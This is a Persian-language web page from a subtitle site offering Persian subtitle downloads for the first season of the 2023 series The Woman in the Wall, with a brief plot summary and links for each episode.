

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blue-subtitle.com/series/the-woman-in-the-wall-2023/
body_size: 11795
content:

<!doctype html>
<html

	  dir="rtl" lang="fa-IR">

<head><script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/XmV2twMP/native-blue-subtitle.com-10947/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>



	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169205324-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169205324-1');
</script>

    <meta charset="UTF-8">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>دانلود زیرنویس فارسی سریال The Woman in the Wall 2023 - بلو سابتایتل</title>
	<link rel="canonical" href="https://blue-subtitle.com/series/the-woman-in-the-wall-2023/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دانلود زیرنویس فارسی سریال The Woman in the Wall 2023 - بلو سابتایتل" />
	<meta property="og:description" content="دانلود زیرنویس فارسی سریال The Woman in the Wall 2023 لورنا بردی یک روز صبح از خواب بیدار می شود و جسدی را در خانه..." />
	<meta property="og:url" content="https://blue-subtitle.com/series/the-woman-in-the-wall-2023/" />
	<meta property="og:site_name" content="بلو سابتایتل" />
	<meta property="article:modified_time" content="2023-09-29T11:59:44+00:00" />
	<meta property="og:image" content="https://blue-subtitle.com/wp-content/uploads/2023/08/the-woman-in-the-wall-first-season.266849.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blue-subtitle.com/series/the-woman-in-the-wall-2023/","url":"https://blue-subtitle.com/series/the-woman-in-the-wall-2023/","name":"دانلود زیرنویس فارسی سریال The Woman in the Wall 2023 - بلو سابتایتل","isPartOf":{"@id":"http://blue-subtitle.com/#website"},"primaryImageOfPage":{"@id":"https://blue-subtitle.com/series/the-woman-in-the-wall-2023/#primaryimage"},"image":{"@id":"https://blue-subtitle.com/series/the-woman-in-the-wall-2023/#primaryimage"},"thumbnailUrl":"https://blue-subtitle.com/wp-content/uploads/2023/08/the-woman-in-the-wall-first-season.266849.jpg","datePublished":"2023-08-30T11:50:57+00:00","dateModified":"2023-09-29T11:59:44+00:00","breadcrumb":{"@id":"https://blue-subtitle.com/series/the-woman-in-the-wall-2023/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://blue-subtitle.com/series/the-woman-in-the-wall-2023/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://blue-subtitle.com/series/the-woman-in-the-wall-2023/#primaryimage","url":"https://blue-subtitle.com/wp-content/uploads/2023/08/the-woman-in-the-wall-first-season.266849.jpg","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2023/08/the-woman-in-the-wall-first-season.266849.jpg","width":200,"height":300},{"@type":"BreadcrumbList","@id":"https://blue-subtitle.com/series/the-woman-in-the-wall-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://blue-subtitle.com/"},{"@type":"ListItem","position":2,"name":"Series","item":"https://blue-subtitle.com/series/"},{"@type":"ListItem","position":3,"name":"دانلود زیرنویس فارسی سریال The Woman in the Wall 2023"}]},{"@type":"WebSite","@id":"http://blue-subtitle.com/#website","url":"http://blue-subtitle.com/","name":"بلو سابتایتل","description":"بلو سابتایتل مرجع دانلود زیرنویس فارسی فیلم و سریال","publisher":{"@id":"http://blue-subtitle.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://blue-subtitle.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"http://blue-subtitle.com/#organization","name":"بلو سابتایتل","url":"http://blue-subtitle.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"http://blue-subtitle.com/#/schema/logo/image/","url":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","width":300,"height":81,"caption":"بلو سابتایتل"},"image":{"@id":"http://blue-subtitle.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک" href="https://blue-subtitle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک دیدگاه‌ها" href="https://blue-subtitle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; دانلود زیرنویس فارسی سریال The Woman in the Wall 2023 خوراک دیدگاه‌ها" href="https://blue-subtitle.com/series/the-woman-in-the-wall-2023/feed/" />
<!-- blue-subtitle.com is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script id="subti-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tp-pub.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/tp-pub.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/font-awesome.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://blue-subtitle.com/wp-content/themes/toroplay-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://blue-subtitle.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blue-subtitle.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://blue-subtitle.com/wp-content/themes/toroplay-child/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blue-subtitle.com/?p=135456' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blue-subtitle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblue-subtitle.com%2Fseries%2Fthe-woman-in-the-wall-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blue-subtitle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblue-subtitle.com%2Fseries%2Fthe-woman-in-the-wall-2023%2F&#038;format=xml" />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single-post .Description a, .page .Description a{
	display:inline-block;
}
.single-series .Description a,
.single-movies .Description a{
	display:block !important;
}		</style>
		<style id="tp_style_css" type="text/css"> :root{
                --body: #eceff1;
                --cont: #ffffff;
                --link: #000977;
                --clrd: #78909c;
                --clra: #0d00a0;
                --clrb: #0074e8;
                --clrc: #00d618;
                --title: #000000;
            } </style> 
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link rel="stylesheet preload prefetch" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;700&display=swap" type="text/css" as="style">
</head><meta name="surfe.pro" content="85da8c9eb37054fd2cee8349af295a94">



<body class="rtl wp-singular series-template-default single single-series postid-135456 wp-custom-logo wp-theme-toroplay wp-child-theme-toroplay-child FullW aa-prefix-subti-" x-data="{ menu: false, uDpd: false }" @keydown.escape="menu = false">

    <div class="Tp-Wp" id="Tp-Wp" :class="{ 'show': menu }">

        <header class="Header MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <button aria-label="menu" type="button" @click="menu = !menu" class="Button MenuBtn AAShwHdd-lnk CXHd" @click="menu = !menu">
                        <i></i><i></i><i></i>
                    </button>

                    <span class="MenuBtnClose AAShwHdd-lnk CXHd" @click="menu = !menu"></span>
                    <div class="Rght BgA">
                        <div class="Search">
                            <form action="https://blue-subtitle.com" autocomplete="off">
    <label class="Form-Icon">
        <input aria-label="جستجو" type="text" id="s" name="s" placeholder="جستجو">
        <i class="fa-search"></i>
    </label>

    <div class="Result anmt">
        <ul class="MovieList"></ul>
    </div>
</form>                        </div>

                        <nav class="Menu mobile_men"><ul><li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-126"><a href="http://blue-subtitle.com">خانه</a></li>
<li id="menu-item-17425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17425"><a href="https://blue-subtitle.com/series/">سریال</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-130"><a href="http://blue-subtitle.com/movies/">فیلم</a>
<ul class="sub-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a href="http://blue-subtitle.com/category/action/">اکشن</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a href="http://blue-subtitle.com/category/crime/">جنایی</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="http://blue-subtitle.com/category/history/">تاریخی</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="http://blue-subtitle.com/category/comedy/">کمدی</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="http://blue-subtitle.com/category/adventure/">ماجراجویی</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="http://blue-subtitle.com/category/family/">خانوادگی</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="http://blue-subtitle.com/category/animation/">انیمیشن</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="http://blue-subtitle.com/category/thriller/">هیجان انگیز</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a href="http://blue-subtitle.com/category/horror/">وحشت</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="http://blue-subtitle.com/category/science-fiction/">علمی تخیلی</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="http://blue-subtitle.com/category/western/">وسترن</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="http://blue-subtitle.com/category/fantasy/">فانتزی</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152"><a href="http://blue-subtitle.com/category/mystery/">رازآلود</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153"><a href="http://blue-subtitle.com/category/war/">جنگی</a></li>
</ul>
</li>
<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://blue-subtitle.com/1-2/%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa/">تبلیغات</a></li>
<li id="menu-item-145618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145618"><a href="https://www.downloadfiilm.com/contact">درخواست فیلم</a></li>
<li id="menu-item-86510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86510"><a href="https://reportaj.me/page/buyreportaj">خرید رپورتاژآگهی دائمی</a></li>
<li id="menu-item-147660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147660"><a href="https://subtitlemovie.com/">subtitle movie</a></li>
</ul></nav>                    </div>

                </div>
                
            </div>
        </header>


<div class="Body Container">
    <div class="Content">
        <div class="Container">
            <div class="bnr" id="ads_hd_bt"><a href="https://www.downloadfiilm.com/contact" target="_blank" border="0"><img decoding="async" src="https://blue-subtitle.com/wp-content/uploads/2024/01/downloadfilm-728x90-1.gif"></a>
</div>


            <div class="TpRwCont TpRCol">
                <main>
                    <article class="TPost Single">
                <header>
                    <h1 class="Title">دانلود زیرنویس فارسی سریال The Woman in the Wall 2023</h1>
                    <h2 class="SubTitle">
                                            </h2>
                    <div class="Image">
                        <figure>
                            <img src="https://blue-subtitle.com/wp-content/uploads/2023/08/the-woman-in-the-wall-first-season.266849.jpg" loading="lazy" alt="دانلود زیرنویس فارسی سریال The Woman in the Wall 2023" />                        </figure>
                    </div>
                    <div class="Description">
                        دانلود زیرنویس فارسی سریال The Woman in the Wall 2023 لورنا بردی یک روز صبح از خواب بیدار می شود و جسدی را در خانه اش پیدا می کند که نمی داند زن مرده کیست. او به خودش شک دارد، زیرا مدت هاست از حملات شدید راه رفتن در خواب رنج می برد.
<h3>هماهنگ با نسخه WEB-DL-WEBRip-WEB</h3>
<h2>قسمت های در حال پخش : فصل ۱</h2>
<a href="https://dl.blue-subtitle.com/the-woman-in-the-wall-2023%20S01%20E01.zip"><span style="font-size: 14pt; color: #ffff00;"><strong>دانلود زیرنویس قسمت ۱</strong></span></a>

<a href="https://dl.blue-subtitle.com/the-woman-in-the-wall-2023%20S01%20E02.zip"><span style="font-size: 14pt; color: #ffff00;"><strong>دانلود زیرنویس قسمت 2</strong></span></a>

<a href="https://dl.blue-subtitle.com/the-woman-in-the-wall-2023%20S01%20E03-E04.zip"><span style="font-size: 14pt; color: #ffff00;"><strong>دانلود زیرنویس قسمت 3و4</strong></span></a>

<a href="https://dl.blue-subtitle.com/the-woman-in-the-wall-2023%20S01%20E05.zip"><span style="font-size: 14pt; color: #ffff00;"><strong>دانلود زیرنویس قسمت 5</strong></span></a>

<a href="https://dl.blue-subtitle.com/the-woman-in-the-wall-2023%20S01%20E06.zip"><span style="font-size: 14pt; color: #ffff00;"><strong>دانلود زیرنویس قسمت 6</strong></span></a>                    </div>
                   
                    
                </header>

                <footer class="ClFx">
                    <p class="Info">
                        <span class="View fa-eye"> 376 بازدید</span>                    </p>
                    <ul class="ListPOpt">
                                                <li>
                            <a href="#!" rel="nofollow noopener" class="Fcb fa-facebook-f fab" onclick="window.open('https://www.facebook.com/sharer.php?u=https://blue-subtitle.com/series/the-woman-in-the-wall-2023/', 'Facebook', 'toolbar=0, status=0, width=650, height=450');"></a>
                        </li>
                        <li>
                            <a href="#!" rel="nofollow noopener" class="Twt fa-twitter fab" onclick="window.open('https://twitter.com/intent/tweet?original_referer=https://blue-subtitle.com/series/the-woman-in-the-wall-2023/&amp;text=دانلود زیرنویس فارسی سریال The Woman in the Wall 2023&amp;tw_p=tweetbutton&amp;url=https://blue-subtitle.com/series/the-woman-in-the-wall-2023/', 'Twitter', 'toolbar=0, status=0, width=650, height=450');"></a>
                        </li>
                        <li>
                            <a href="#!" rel="nofollow noopener" class="Twt fa-reddit fab" onclick="window.open('https://www.reddit.com/submit?url=https://blue-subtitle.com/series/the-woman-in-the-wall-2023/&title=دانلود زیرنویس فارسی سریال The Woman in the Wall 2023', 'Reddit', 'toolbar=0, status=0, width=650, height=450');"></a>
                        </li>
                    </ul>
                </footer>

                <div class="TPostBg Objf">
                    <img class="TPostBg" src="https://blue-subtitle.com/wp-content/uploads/2019/12/download.png" loading="lazy" alt="دانلود زیرنویس فارسی سریال The Woman in the Wall 2023" />                </div>
            </article>
                    
                    <div class="MovieInfo TPost Single">
                        <div class="MovieTabNav">
                            <div class="Lnk on" data-tab="MvTb-details">جزئیات</div>
                            <div class="Lnk" data-tab="MvTb-cast">بازیگران</div>
                        </div>

                        <div class="MvTbCn on anmt" id="MvTb-details">
                            <ul class="InfoList">
                                <li class="fa-bullseye"><strong class="fwb">ژانر</strong> <a aria-label="دلهره آور" href="https://blue-subtitle.com/category/%d8%af%d9%84%d9%87%d8%b1%d9%87-%d8%a2%d9%88%d8%b1/">دلهره آور</a> </li><li class="fa-bullseye"><strong class="fwb">Tags</strong> <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d8%b3%d8%b1%db%8c%d8%a7%d9%84-the-woman-in-the-wall-2023/" rel="tag">دانلود زیرنویس فارسی سریال The Woman in the Wall 2023</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d8%b3%d8%b1%db%8c%d8%a7%d9%84/" rel="tag">زیرنویس سریال</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d8%b3%d8%b1%db%8c%d8%a7%d9%84-the-woman-in-the-wall-2023/" rel="tag">زیرنویس سریال The Woman in the Wall 2023</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d8%b3%d8%b1%db%8c%d8%a7%d9%84/" rel="tag">زیرنویس فارسی سریال</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d8%b3%d8%b1%db%8c%d8%a7%d9%84-the-woman-in-the-wall-2023/" rel="tag">زیرنویس فارسی سریال The Woman in the Wall 2023</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3the-woman-in-the-wall-2023/" rel="tag">زیرنویسThe Woman in the Wall 2023</a>, <a href="https://blue-subtitle.com/tag/%d8%b3%d8%b1%db%8c%d8%a7%d9%84/" rel="tag">سریال</a> </li>                            </ul>
                        </div>

                        <div class="MvTbCn anmt" id="MvTb-cast">
                            <ul class="ListCast Rows AF A06 B03 C02 D20 E02">
                                                            </ul>
                        </div>

                        <div class="TPostBg Objf">
                            <img class="TPostBg" src="https://blue-subtitle.com/wp-content/uploads/2019/12/download.png" loading="lazy" alt="دانلود زیرنویس فارسی سریال The Woman in the Wall 2023" />                        </div>
                    </div>

                    <div class="Wdgt">
    <div class="Title">
        دیدگاه <span>0</span>    </div>

    	<div id="respond" class="comment-respond">
		 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/series/the-woman-in-the-wall-2023/#respond" style="display:none;">لغو پاسخ</a></small><form action="https://blue-subtitle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
